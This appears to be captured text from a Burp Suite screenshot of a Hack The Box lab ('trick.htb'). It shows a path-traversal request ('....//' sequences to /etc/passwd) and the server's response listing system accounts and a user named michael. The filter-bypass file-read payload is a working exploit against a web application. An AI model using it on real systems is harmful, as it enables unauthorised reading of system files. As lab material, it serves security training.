 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://prepr
Request
Pretty Raw Hex \n
1 GET /index.php?page=....//....//....//etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
37 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
38 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
39 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
45 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
46 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
47 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
48 michael:x:1001:1001::/home/michael:/bin/bash
49